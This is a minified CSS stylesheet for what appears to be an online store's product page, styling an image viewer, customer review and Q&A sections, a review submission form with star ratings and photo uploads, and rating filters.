.ImagesModal-module-scss-module__CuOF0G__images-modal--content>fieldset input[type=radio]:focus-visible+label{box-shadow:0 0 4px 2px var(--color-focus-shadow)}.ImagesModal-module-scss-module__CuOF0G__images-modal .ImagesModal-module-scss-module__CuOF0G__images-modal--content>ol{align-items:center;gap:var(--spacing-sm);scroll-behavior:smooth;-webkit-overflow-scrolling:touch;scroll-snap-type:x mandatory;flex-direction:row;height:100%;margin:0;padding:0;list-style:none;display:flex;overflow-x:scroll}.ImagesModal-module-scss-module__CuOF0G__images-modal .ImagesModal-module-scss-module__CuOF0G__images-modal--content>ol>li{scroll-snap-align:start;flex-shrink:0;width:100%;height:100vh;position:relative}.ImagesModal-module-scss-module__CuOF0G__images-modal .ImagesModal-module-scss-module__CuOF0G__images-modal--content>ol>li>img{object-fit:scale-down;width:100%;height:auto}.ImagesModal-module-scss-module__CuOF0G__images-modal .ImagesModal-module-scss-module__CuOF0G__images-modal--content.ImagesModal-module-scss-module__CuOF0G__images-modal--content.ImagesModal-module-scss-module__CuOF0G__images-modal--content{margin-top:0}@media screen and (min-width:1024px){.ImagesModal-module-scss-module__CuOF0G__images-modal.ImagesModal-module-scss-module__CuOF0G__lgDesktopUp .ImagesModal-module-scss-module__CuOF0G__images-modal--content>ol{scroll-snap-type:y mandatory;flex-direction:column;width:100%;overflow:visible scroll}.ImagesModal-module-scss-module__CuOF0G__images-modal.ImagesModal-module-scss-module__CuOF0G__lgDesktopUp .ImagesModal-module-scss-module__CuOF0G__images-modal--content>ol>li>img{width:auto;height:100%}.ImagesModal-module-scss-module__CuOF0G__images-modal.ImagesModal-module-scss-module__CuOF0G__lgDesktopUp .ImagesModal-module-scss-module__CuOF0G__images-modal--content>fieldset{top:var(--spacing-sm);left:var(--spacing-sm);flex-direction:column;justify-content:normal;bottom:auto;right:auto}.ImagesModal-module-scss-module__CuOF0G__images-modal.ImagesModal-module-scss-module__CuOF0G__lgDesktopUp .ImagesModal-module-scss-module__CuOF0G__images-modal--content>fieldset input[type=radio]:checked+label>svg{width:var(--images-button-size);height:var(--pdp-enhanced-bullet-size-selected);transition-delay:0s}}
@keyframes ReviewUserContext-module-scss-module__7XtVPG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ReviewUserContext-module-scss-module__7XtVPG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ReviewUserContext-module-scss-module__7XtVPG__container{width:100%;font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0}.ReviewUserContext-module-scss-module__7XtVPG__container .ReviewUserContext-module-scss-module__7XtVPG__grid{column-gap:var(--spacing-3md);grid-template-columns:repeat(2,1fr);display:grid}@media screen and (max-width:479px){.ReviewUserContext-module-scss-module__7XtVPG__container .ReviewUserContext-module-scss-module__7XtVPG__grid{grid-template-columns:1fr}}.ReviewUserContext-module-scss-module__7XtVPG__container .ReviewUserContext-module-scss-module__7XtVPG__label{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-semibold);letter-spacing:0}.ReviewUserContext-module-scss-module__7XtVPG__container .ReviewUserContext-module-scss-module__7XtVPG__location{margin-bottom:var(--spacing-xs)}
@keyframes SubmissionForm-module-scss-module__u1VUBG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes SubmissionForm-module-scss-module__u1VUBG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.SubmissionForm-module-scss-module__u1VUBG__submission-form{padding:var(--spacing-sm);padding-bottom:0;padding-left:0;padding-right:0}.SubmissionForm-module-scss-module__u1VUBG__submission-form>form{gap:var(--spacing-2md);grid-template-columns:repeat(auto-fill,minmax(250px,1fr));display:grid}.SubmissionForm-module-scss-module__u1VUBG__submission-form>form .form-field{width:100%}:is(.SubmissionForm-module-scss-module__u1VUBG__submission-form>form .form-field input,.SubmissionForm-module-scss-module__u1VUBG__submission-form>form .form-field textarea){width:100%}.SubmissionForm-module-scss-module__u1VUBG__submission-form>form .form-field input[type=checkbox]+label{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;color:var(--color-grey-5)}.SubmissionForm-module-scss-module__u1VUBG__submission-form>form .form-field input[type=checkbox]+label>span a{text-decoration:underline}.SubmissionForm-module-scss-module__u1VUBG__submission-form>form .form-field:is(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true]) label:not(.SubmissionForm-module-scss-module__u1VUBG__floating-label){color:var(--color-red)}.SubmissionForm-module-scss-module__u1VUBG__submission-form>form>div{width:100%}.SubmissionForm-module-scss-module__u1VUBG__submission-form>form>div>label{font-size:var(--font-size-h6-large);line-height:1.5;font-weight:var(--font-bold);letter-spacing:0;letter-spacing:.5px;padding-bottom:var(--spacing-xs);display:inline-block}.SubmissionForm-module-scss-module__u1VUBG__submission-form>form>div:last-of-type{text-align:center}.SubmissionForm-module-scss-module__u1VUBG__submission-form>form button[data-variant=primary]{border-radius:var(--spacing-sm);width:100%}@media screen and (min-width:768px){.SubmissionForm-module-scss-module__u1VUBG__submission-form>form button[data-variant=primary]{width:var(--button-width);text-align:center}}.SubmissionForm-module-scss-module__u1VUBG__loading{text-align:center}dialog.SubmissionForm-module-scss-module__u1VUBG__submission-form-modal h3[data-dialog-title]{font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-bold);letter-spacing:.5px;font-family:var(--font-extended);text-transform:capitalize}@media screen and (min-width:480px){dialog.SubmissionForm-module-scss-module__u1VUBG__submission-form-modal>div:first-of-type{padding:0}dialog.SubmissionForm-module-scss-module__u1VUBG__submission-form-modal>div:first-of-type [data-dialog-title]{padding:var(--spacing-sm);padding-top:var(--spacing-xs);padding-bottom:var(--spacing-3xs)}dialog.SubmissionForm-module-scss-module__u1VUBG__submission-form-modal>div:first-of-type [data-dialog-content]{padding-left:var(--spacing-sm);padding-right:var(--spacing-sm);padding-bottom:var(--spacing-sm)!important}}.SubmissionForm-module-scss-module__u1VUBG__reviewForm form>div:has([id=additionalTerms]){margin-top:calc(-1*var(--spacing-sm))}.SubmissionForm-module-scss-module__u1VUBG__product-info{align-items:center;display:flex}.SubmissionForm-module-scss-module__u1VUBG__product-info>div>div{width:var(--spacing-3xl);height:var(--spacing-3xl);background-color:var(--base-color-grey-2);border-radius:10px;place-items:center;display:flex}.SubmissionForm-module-scss-module__u1VUBG__product-info>div>div>img{margin:0 auto}.SubmissionForm-module-scss-module__u1VUBG__product-info>span{padding-left:var(--spacing-2xs);font-weight:var(--font-bold);font-family:var(--font-extended);display:block}.SubmissionForm-module-scss-module__u1VUBG__email-notice{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0}
@keyframes RadioGroup-module-scss-module__oK9WfW__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes RadioGroup-module-scss-module__oK9WfW__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.RadioGroup-module-scss-module__oK9WfW__radiogroup{border:none;flex-direction:column;margin:0;padding:0;display:flex;position:relative}.RadioGroup-module-scss-module__oK9WfW__radiogroup label{gap:0}.RadioGroup-module-scss-module__oK9WfW__radiogroup legend{font-size:var(--font-size-h6-large);line-height:1.5;font-weight:var(--font-bold);letter-spacing:0;font-family:var(--font-extended);letter-spacing:.5px;display:contents}.RadioGroup-module-scss-module__oK9WfW__radiogroup .RadioGroup-module-scss-module__oK9WfW__radio-container{margin:var(--spacing-xs)0;height:var(--spacing-md);background-color:var(--color-grey-1);border-radius:var(--spacing-sm);justify-content:space-between;align-items:center;display:flex;position:relative}.RadioGroup-module-scss-module__oK9WfW__radiogroup .RadioGroup-module-scss-module__oK9WfW__radio-container label{--radio-size:44px;position:relative}.RadioGroup-module-scss-module__oK9WfW__radiogroup .RadioGroup-module-scss-module__oK9WfW__radio-container label+label{margin-top:0}.RadioGroup-module-scss-module__oK9WfW__radiogroup .RadioGroup-module-scss-module__oK9WfW__radio-container label input[type=radio]{--dot-color:var(--color-grey-3);--dot-size:10px;width:var(--radio-size);height:var(--radio-size);flex:0 0 var(--radio-size);border:none;transform:none}.RadioGroup-module-scss-module__oK9WfW__radiogroup .RadioGroup-module-scss-module__oK9WfW__radio-container label input[type=radio]:before{width:var(--dot-size);height:var(--dot-size);box-shadow:inset calc(var(--spacing-2xs) + 1px)calc(var(--spacing-2xs) + 1px)var(--dot-color)}.RadioGroup-module-scss-module__oK9WfW__radiogroup .RadioGroup-module-scss-module__oK9WfW__radio-container label input[type=radio]:checked{--dot-color:var(--color-red);border:2px solid var(--color-red);background-color:var(--color-white)}.RadioGroup-module-scss-module__oK9WfW__radiogroup .RadioGroup-module-scss-module__oK9WfW__range-labels{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;justify-content:space-between;display:flex}.RadioGroup-module-scss-module__oK9WfW__radiogroup--rating{padding:var(--spacing-xs);text-align:center;background-color:var(--color-grey-1);border-radius:10px;margin:auto}.RadioGroup-module-scss-module__oK9WfW__radiogroup--rating legend{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-bold);letter-spacing:.5px;font-family:var(--font-extended)}.RadioGroup-module-scss-module__oK9WfW__radiogroup--rating .RadioGroup-module-scss-module__oK9WfW__radio-container{height:inherit;margin:var(--spacing-xs)auto 0;background-color:#0000}.RadioGroup-module-scss-module__oK9WfW__radiogroup--rating .RadioGroup-module-scss-module__oK9WfW__radio-container label{cursor:pointer}.RadioGroup-module-scss-module__oK9WfW__radiogroup--rating .RadioGroup-module-scss-module__oK9WfW__radio-container label input[type=radio]{opacity:0;position:absolute}.RadioGroup-module-scss-module__oK9WfW__radiogroup--rating .RadioGroup-module-scss-module__oK9WfW__radio-container label span{padding:var(--spacing-3xs);display:flex}.RadioGroup-module-scss-module__oK9WfW__radiogroup--rating .RadioGroup-module-scss-module__oK9WfW__radio-container label span svg{--star-color:var(--color-grey-4);color:var(--star-color);height:var(--radio-size);width:var(--radio-size)}.RadioGroup-module-scss-module__oK9WfW__radiogroup--rating .RadioGroup-module-scss-module__oK9WfW__radio-container label span svg.RadioGroup-module-scss-module__oK9WfW__fill{--star-color:var(--color-black)}.RadioGroup-module-scss-module__oK9WfW__radiogroup--rating .RadioGroup-module-scss-module__oK9WfW__radio-container label span svg.RadioGroup-module-scss-module__oK9WfW__red{--star-color:var(--color-red)}.RadioGroup-module-scss-module__oK9WfW__radiogroup--rating .RadioGroup-module-scss-module__oK9WfW__range-labels{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;letter-spacing:0;margin:var(--spacing-2xs)auto 0}
@keyframes AddPhotos-module-scss-module__2OgPGa__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes AddPhotos-module-scss-module__2OgPGa__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.AddPhotos-module-scss-module__2OgPGa__add-photos{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;gap:var(--spacing-sm);flex-direction:column;width:100%;display:flex}.AddPhotos-module-scss-module__2OgPGa__add-photos button{--button-height:36px;--text-color:var(--color-black);align-items:center;gap:var(--spacing-2xs);padding:var(--spacing-2xs)var(--spacing-xs);border-radius:var(--spacing-sm);display:flex}.AddPhotos-module-scss-module__2OgPGa__add-photos button:focus-visible{box-shadow:none;outline:none}.AddPhotos-module-scss-module__2OgPGa__add-photos .AddPhotos-module-scss-module__2OgPGa__upload-photo-hint{margin-top:var(--spacing-2xs);font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;color:var(--color-grey-5);height:20px;display:flex}.AddPhotos-module-scss-module__2OgPGa__add-photos .AddPhotos-module-scss-module__2OgPGa__uploaded-images{gap:var(--spacing-2xs);display:flex;overflow-x:scroll}.AddPhotos-module-scss-module__2OgPGa__add-photos .AddPhotos-module-scss-module__2OgPGa__uploaded-images .AddPhotos-module-scss-module__2OgPGa__uploaded-image{border-radius:var(--spacing-2xs);flex-direction:column;align-items:center;display:flex}.AddPhotos-module-scss-module__2OgPGa__add-photos .AddPhotos-module-scss-module__2OgPGa__uploaded-images .AddPhotos-module-scss-module__2OgPGa__uploaded-image img{background-color:var(--color-grey-3);object-fit:cover;border-radius:var(--spacing-2xs);width:72px;height:72px}.AddPhotos-module-scss-module__2OgPGa__add-photos .AddPhotos-module-scss-module__2OgPGa__uploaded-images .AddPhotos-module-scss-module__2OgPGa__uploaded-image button{--text-color:var(--color-grey-5);font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;text-underline-offset:var(--spacing-3xs);padding:10px 0 14px;text-decoration:underline;text-decoration-thickness:1.5px}.AddPhotos-module-scss-module__2OgPGa__add-photos .AddPhotos-module-scss-module__2OgPGa__uploaded-images .AddPhotos-module-scss-module__2OgPGa__uploaded-image button:focus-visible{box-shadow:none;outline:none}
@keyframes AddPhotoModal-module-scss-module__Kmg7wG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes AddPhotoModal-module-scss-module__Kmg7wG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.AddPhotoModal-module-scss-module__Kmg7wG__add-photo-modal{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0}.AddPhotoModal-module-scss-module__Kmg7wG__add-photo-modal .AddPhotoModal-module-scss-module__Kmg7wG__add-photo-content{gap:var(--spacing-2md);padding-top:var(--spacing-sm);padding-bottom:var(--spacing-sm);flex-direction:column;align-items:center;display:flex}.AddPhotoModal-module-scss-module__Kmg7wG__add-photo-modal .AddPhotoModal-module-scss-module__Kmg7wG__uploaded-image{align-items:center;gap:var(--spacing-xs);flex-direction:column;display:flex}.AddPhotoModal-module-scss-module__Kmg7wG__add-photo-modal .AddPhotoModal-module-scss-module__Kmg7wG__photo-container{background-color:var(--color-grey-2);border-radius:20px;flex-direction:column;width:256px;height:256px;display:flex;overflow:hidden}.AddPhotoModal-module-scss-module__Kmg7wG__add-photo-modal .AddPhotoModal-module-scss-module__Kmg7wG__photo-container>*{margin:auto}.AddPhotoModal-module-scss-module__Kmg7wG__add-photo-modal .AddPhotoModal-module-scss-module__Kmg7wG__photo-container img{object-fit:cover}.AddPhotoModal-module-scss-module__Kmg7wG__add-photo-modal .AddPhotoModal-module-scss-module__Kmg7wG__remove-photo{text-underline-offset:var(--spacing-3xs);color:var(--color-grey-5);padding:0;text-decoration:underline;text-decoration-thickness:1.5px}.AddPhotoModal-module-scss-module__Kmg7wG__add-photo-modal .AddPhotoModal-module-scss-module__Kmg7wG__upload-button{height:36px;padding:var(--spacing-2xs)var(--spacing-xs);align-items:center;gap:var(--spacing-2xs);font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-semibold);letter-spacing:0;border:1px solid var(--color-black);border-radius:var(--spacing-sm);cursor:pointer;display:flex}.AddPhotoModal-module-scss-module__Kmg7wG__error{color:var(--color-red)}
@keyframes Modal-module-scss-module__ZrRacW__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes Modal-module-scss-module__ZrRacW__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}dialog.Modal-module-scss-module__ZrRacW__modal{--Dialog-default-width:800px;background-color:var(--color-grey-1)}@media screen and (min-width:480px){dialog.Modal-module-scss-module__ZrRacW__modal>div:first-of-type{padding-top:var(--spacing-xs)}}dialog.Modal-module-scss-module__ZrRacW__modal h3[data-dialog-title]{font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-bold);letter-spacing:.5px;font-family:var(--font-extended)}dialog.Modal-module-scss-module__ZrRacW__modal h3[data-dialog-title]:before{content:" ";background-color:var(--color-white);height:var(--spacing-xl);z-index:1;position:absolute;top:0;left:0;right:0}dialog.Modal-module-scss-module__ZrRacW__modal h3[data-dialog-title]>span{z-index:1;position:relative}dialog.Modal-module-scss-module__ZrRacW__modal [data-dialog-content]{background-color:var(--color-grey-1);padding-top:var(--spacing-2md)}@media screen and (min-width:480px){dialog.Modal-module-scss-module__ZrRacW__modal [data-dialog-content]{padding-top:var(--spacing-md)!important}}
@keyframes QuestionsAndAnswers-module-scss-module__uEDuIG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes QuestionsAndAnswers-module-scss-module__uEDuIG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ua-accordion>div:has(.ua-accordion-heading+.QuestionsAndAnswers-module-scss-module__uEDuIG__accordion-panel[data-count="0"]) [class^=Accordion_accordion--heading-icons]{display:none}.QuestionsAndAnswers-module-scss-module__uEDuIG__questions-and-answers section{gap:var(--spacing-sm);flex-direction:column;display:flex}.QuestionsAndAnswers-module-scss-module__uEDuIG__questions-and-answers section.QuestionsAndAnswers-module-scss-module__uEDuIG__rating-info{margin-bottom:var(--spacing-sm)}.QuestionsAndAnswers-module-scss-module__uEDuIG__questions-and-answers section.QuestionsAndAnswers-module-scss-module__uEDuIG__button button{border-radius:var(--spacing-sm)}.QuestionsAndAnswers-module-scss-module__uEDuIG__questions-and-answers section.QuestionsAndAnswers-module-scss-module__uEDuIG__button button[data-variant=secondary]{background-color:#0000}.QuestionsAndAnswers-module-scss-module__uEDuIG__questions-and-answers section.QuestionsAndAnswers-module-scss-module__uEDuIG__button+hr{opacity:0;margin-bottom:var(--spacing-sm)}.QuestionsAndAnswers-module-scss-module__uEDuIG__questions-and-answers section.QuestionsAndAnswers-module-scss-module__uEDuIG__bottom{margin-top:var(--spacing-sm)}.QuestionsAndAnswers-module-scss-module__uEDuIG__questions-and-answers .QuestionsAndAnswers-module-scss-module__uEDuIG__stats{--offset:var(--spacing-sm);--offset-top:calc(-1*var(--spacing-sm) - var(--spacing-2xs));background-color:var(--color-white);margin:var(--offset-top)calc(-1*var(--offset))0 calc(-1*var(--offset));padding:0 var(--offset)var(--spacing-xs)var(--offset);align-items:center;gap:var(--spacing-2xs);display:flex;overflow:hidden}@media screen and (min-width:480px){.QuestionsAndAnswers-module-scss-module__uEDuIG__questions-and-answers .QuestionsAndAnswers-module-scss-module__uEDuIG__stats{--offset:var(--spacing-2md);--offset-top:calc(-1*var(--spacing-sm))}}.QuestionsAndAnswers-module-scss-module__uEDuIG__questions-and-answers .QuestionsAndAnswers-module-scss-module__uEDuIG__stats{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-semibold);letter-spacing:0}.QuestionsAndAnswers-module-scss-module__uEDuIG__questions-and-answers .QuestionsAndAnswers-module-scss-module__uEDuIG__stats .QuestionsAndAnswers-module-scss-module__uEDuIG__ellipse{background-color:var(--color-grey-5);border-radius:var(--spacing-4xs);height:var(--spacing-3xs);width:var(--spacing-3xs);display:inline-block;position:relative}.QuestionsAndAnswers-module-scss-module__uEDuIG__questions-and-answers .QuestionsAndAnswers-module-scss-module__uEDuIG__heading{gap:var(--spacing-sm);margin-bottom:var(--spacing-sm);flex-direction:column;display:flex}@media screen and (min-width:768px){.QuestionsAndAnswers-module-scss-module__uEDuIG__questions-and-answers .QuestionsAndAnswers-module-scss-module__uEDuIG__heading{flex-direction:row;justify-content:space-between;align-items:center}.QuestionsAndAnswers-module-scss-module__uEDuIG__questions-and-answers .QuestionsAndAnswers-module-scss-module__uEDuIG__heading>:first-child{width:var(--button-width);order:1}.QuestionsAndAnswers-module-scss-module__uEDuIG__questions-and-answers .QuestionsAndAnswers-module-scss-module__uEDuIG__heading .QuestionsAndAnswers-module-scss-module__uEDuIG__inline-button{width:100%}}.QuestionsAndAnswers-module-scss-module__uEDuIG__questions-and-answers .QuestionsAndAnswers-module-scss-module__uEDuIG__filter-section form .form-field{width:100%}.QuestionsAndAnswers-module-scss-module__uEDuIG__questions-and-answers .QuestionsAndAnswers-module-scss-module__uEDuIG__filter-section form .form-field .prefix-label-container{top:var(--spacing-sm)}.QuestionsAndAnswers-module-scss-module__uEDuIG__questions-and-answers .QuestionsAndAnswers-module-scss-module__uEDuIG__filter-section form input{background-color:var(--color-white);border:solid 1px var(--color-white);width:100%;margin-bottom:var(--spacing-sm)}.QuestionsAndAnswers-module-scss-module__uEDuIG__questions-and-answers .QuestionsAndAnswers-module-scss-module__uEDuIG__filter-section .form-field>label{background-color:var(--color-grey-1)!important}.QuestionsAndAnswers-module-scss-module__uEDuIG__questions-and-answers .QuestionsAndAnswers-module-scss-module__uEDuIG__filter-section>div:first-of-type{justify-content:space-between;align-items:center;display:flex}.QuestionsAndAnswers-module-scss-module__uEDuIG__questions-and-answers .QuestionsAndAnswers-module-scss-module__uEDuIG__filter-section>div:first-of-type [data-select]{width:var(--button-width)}.QuestionsAndAnswers-module-scss-module__uEDuIG__questions-and-answers .QuestionsAndAnswers-module-scss-module__uEDuIG__filter-section>div:first-of-type button[name=sort-combobox]{background-color:var(--color-grey-1);border:1px solid var(--color-grey-3)}.QuestionsAndAnswers-module-scss-module__uEDuIG__questions-and-answers .QuestionsAndAnswers-module-scss-module__uEDuIG__filter-section>div:first-of-type button[name=sort-combobox]>span{padding-right:var(--spacing-2xs);font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-semibold);letter-spacing:0;font-family:var(--font-text)}.QuestionsAndAnswers-module-scss-module__uEDuIG__questions-and-answers .QuestionsAndAnswers-module-scss-module__uEDuIG__filter-section>div:first-of-type>div:last-of-type{align-items:center;gap:var(--spacing-3xs);display:flex}.QuestionsAndAnswers-module-scss-module__uEDuIG__full>div{gap:var(--spacing-sm);width:100%;display:grid}.QuestionsAndAnswers-module-scss-module__uEDuIG__full>div>section{border-radius:var(--spacing-3xs);overflow:hidden}.QuestionsAndAnswers-module-scss-module__uEDuIG__review-card-content{display:contents}
@keyframes Summary-module-scss-module__5C6W6a__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes Summary-module-scss-module__5C6W6a__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.Summary-module-scss-module__5C6W6a__summary{justify-content:space-between;align-items:center;display:flex}.Summary-module-scss-module__5C6W6a__summary div{margin:0 var(--spacing-4xs)}.Summary-module-scss-module__5C6W6a__summary span{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;margin-left:var(--spacing-3xs)}.Summary-module-scss-module__5C6W6a__summary button{background-color:#0000}
@keyframes ImageReviewsCarousel-module-scss-module__9fvvtq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ImageReviewsCarousel-module-scss-module__9fvvtq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ImageReviewsCarousel-module-scss-module__9fvvtq__image-reviews-carousel{--container-width:342;--image-size:116;--slide-width:calc(var(--image-size) + 8);background-color:var(--color-page-background);padding:var(--spacing-xs);border-radius:var(--spacing-3xs);margin-bottom:var(--spacing-sm);overflow:hidden}.ImageReviewsCarousel-module-scss-module__9fvvtq__image-reviews-carousel>span:first-of-type{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-bold);letter-spacing:.5px;margin-bottom:var(--spacing-xs);color:var(--color-black);display:block}.ImageReviewsCarousel-module-scss-module__9fvvtq__image-reviews-carousel>div:first-of-type{position:relative}.ImageReviewsCarousel-module-scss-module__9fvvtq__image-reviews-carousel>div:first-of-type .carousel:focus-visible{outline:none}.ImageReviewsCarousel-module-scss-module__9fvvtq__image-reviews-carousel .carousel-items{gap:0}.ImageReviewsCarousel-module-scss-module__9fvvtq__image-reviews-carousel [data-carousel-item]:last-child>div{--visible-slides-count:round(down,calc(var(--container-width)/(var(--slide-width))),1);margin-right:calc((var(--container-width) - var(--visible-slides-count)*(var(--slide-width)))*1px)}.ImageReviewsCarousel-module-scss-module__9fvvtq__slide{--slide-width-px:calc(var(--slide-width)*1px);--image-size-px:calc(var(--image-size)*1px);width:var(--slide-width-px);height:var(--image-size-px);padding-right:var(--spacing-2xs);position:relative}.ImageReviewsCarousel-module-scss-module__9fvvtq__slide>img{width:var(--image-size-px);height:var(--image-size-px);border-radius:var(--spacing-3xs);overflow:hidden}.ImageReviewsCarousel-module-scss-module__9fvvtq__loading{top:50%;right:calc(var(--spacing-xl)*-1);position:absolute}
@keyframes ImageReviewsModal-module-scss-module__2KjOwW__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ImageReviewsModal-module-scss-module__2KjOwW__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}dialog.ImageReviewsModal-module-scss-module__2KjOwW__image-reviews-modal{--Dialog-default-width:800px;--image-size:324px;--min-height:525px;background-color:var(--color-white);min-height:var(--min-height);font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0}dialog.ImageReviewsModal-module-scss-module__2KjOwW__image-reviews-modal [data-dialog-content]{background-color:var(--color-white)}dialog.ImageReviewsModal-module-scss-module__2KjOwW__image-reviews-modal .ImageReviewsModal-module-scss-module__2KjOwW__image-reviews-content{gap:var(--spacing-2md);margin-top:calc(-1*var(--spacing-xs));flex-direction:column;display:flex}@media screen and (min-width:768px){dialog.ImageReviewsModal-module-scss-module__2KjOwW__image-reviews-modal .ImageReviewsModal-module-scss-module__2KjOwW__image-reviews-content{flex-direction:row}}dialog.ImageReviewsModal-module-scss-module__2KjOwW__image-reviews-modal .ImageReviewsModal-module-scss-module__2KjOwW__image-reviews-content>div{display:block;position:relative}dialog.ImageReviewsModal-module-scss-module__2KjOwW__image-reviews-modal .ImageReviewsModal-module-scss-module__2KjOwW__image-reviews-content>div:first-of-type{width:auto;height:var(--image-size);justify-content:center;align-items:center;display:flex;position:relative}@media screen and (min-width:768px){dialog.ImageReviewsModal-module-scss-module__2KjOwW__image-reviews-modal .ImageReviewsModal-module-scss-module__2KjOwW__image-reviews-content>div:first-of-type{width:var(--image-size);position:fixed}dialog.ImageReviewsModal-module-scss-module__2KjOwW__image-reviews-modal .ImageReviewsModal-module-scss-module__2KjOwW__image-reviews-content>div:nth-of-type(2){margin-left:var(--image-size)}}dialog.ImageReviewsModal-module-scss-module__2KjOwW__image-reviews-modal .ImageReviewsModal-module-scss-module__2KjOwW__image-reviews-carousel{flex-basis:0}dialog.ImageReviewsModal-module-scss-module__2KjOwW__image-reviews-modal .ImageReviewsModal-module-scss-module__2KjOwW__image-reviews-carousel .carousel{width:var(--image-size);height:var(--image-size);aspect-ratio:1;margin-top:var(--spacing-xs)}dialog.ImageReviewsModal-module-scss-module__2KjOwW__image-reviews-modal .ImageReviewsModal-module-scss-module__2KjOwW__image-reviews-carousel .carousel:focus-visible{outline:none}dialog.ImageReviewsModal-module-scss-module__2KjOwW__image-reviews-modal .ImageReviewsModal-module-scss-module__2KjOwW__image-reviews-carousel .ImageReviewsModal-module-scss-module__2KjOwW__slide{width:var(--image-size);height:var(--image-size);border-radius:var(--spacing-3xs);position:relative}dialog.ImageReviewsModal-module-scss-module__2KjOwW__image-reviews-modal .ImageReviewsModal-module-scss-module__2KjOwW__image-reviews-carousel .ImageReviewsModal-module-scss-module__2KjOwW__slide>img{aspect-ratio:1;object-fit:contain;width:100%;height:100%}.ImageReviewsModal-module-scss-module__2KjOwW__pager{bottom:var(--spacing-xs);width:100%;position:absolute}.ImageReviewsModal-module-scss-module__2KjOwW__pager>div:first-of-type{bottom:auto}
@keyframes RatingFilter-module-scss-module__3o_X8a__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes RatingFilter-module-scss-module__3o_X8a__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.RatingFilter-module-scss-module__3o_X8a__container{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-semibold);letter-spacing:0}.RatingFilter-module-scss-module__3o_X8a__container span{margin-bottom:var(--spacing-2xs);display:block}.RatingFilter-module-scss-module__3o_X8a__filter-container{gap:var(--spacing-2xs);margin-bottom:var(--spacing-sm);display:flex}.RatingFilter-module-scss-module__3o_X8a__filter-button{height:var(--spacing-2md);background-color:var(--color-grey-2);border:none}.RatingFilter-module-scss-module__3o_X8a__filter-button svg{margin-left:var(--spacing-2xs)}@media screen and (min-width:1024px){.RatingFilter-module-scss-module__3o_X8a__filter-button{padding:0 calc(var(--spacing-xs) + var(--spacing-3xs))}.RatingFilter-module-scss-module__3o_X8a__filter-button:hover{background-color:var(--color-grey-3)}}@media screen and (max-width:1023px){.RatingFilter-module-scss-module__3o_X8a__filter-button{padding:0 calc(var(--spacing-xs) - var(--spacing-3xs))}}.RatingFilter-module-scss-module__3o_X8a__filter-button.RatingFilter-module-scss-module__3o_X8a__selected{background-color:var(--color-black)}.RatingFilter-module-scss-module__3o_X8a__filter-input{display:none}
